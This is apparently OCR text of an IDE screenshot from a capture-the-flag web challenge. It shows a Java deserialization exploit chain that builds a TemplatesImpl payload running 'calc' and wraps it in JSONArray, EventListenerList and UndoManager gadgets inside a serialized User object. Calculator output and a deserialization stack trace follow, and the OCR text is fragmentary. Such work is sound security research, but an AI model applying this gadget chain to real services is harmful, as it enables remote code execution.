 SM solon_master 版本控制 test
项目
solon_master C:\Users\lym\Desktop\第一天_awdp加密附件\web\s
.idea
BOOT-INF
classes
com.example.demo
App
App.class
DemoController
DemoController$1.class
DemoController.class
test
User
User.class
META-INF
static.src
templates
app.yml
lib
META-INF
org
out
src
target
pom.xml
solon_master.iml
外部库
临时文件和控制台
App.java User.java test.java EventListenerList.java
equals Cc W .* 1/1
18 1 5
22 public class test {
96 public static BadAttributeValueExpException oldToString(Object triggee) throws Exception { 0个用法
102 }
103 public static EventListenerList newToString(Object triggee) throws Exception { 1个用法
104 EventListenerList list=new EventListenerList();
105 UndoManager um=new UndoManager();
106 Vector v=(Vector) getFieldValue(um, fieldName: "edits");
107 v.add(triggee);
108 setFieldValue(list, fieldName: "listenerList",new Object[]{ByteArrayOutputStream.class,um});
109 return list;
110 }
public static Object newToString2(Object triggee) throws Exception { 0个用法
InternationalFormatter formatter=new InternationalFormatter();
return 1;
}
public static void main(String[] args) throws Exception {
JSONArray jsonArray=new JSONArray();
TemplatesImpl templates=createTemplateImpl( command: "Runtime.getRuntime().exec(\"calc\");");
jsonArray.add(templates);
EventListenerList list=newToString(jsonArray);
HashMap map=new HashMap();
map.put(templates,list);
User user=new User();
user.setName("cwm");
user.setInfo(map);
byte[] bytes=serialize(user);
deserialize(Base64.getEncoder().encodeToString(bytes));
}
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
今でも自信なんかない
即使是现在我依然没有自信
运行 test
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at java.util.HashMap.readObject(HashMap.java:1412) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2287)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2211)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at com.example.demo.test.deserialize(test.java:72)
at com.example.demo.test.main(test.java:127)
进程已结束，退出代码为 1
性能
solon_master > BOOT-INF > classes > com > example > demo > test > main
123:30 CRLF UTF-8 4 个空格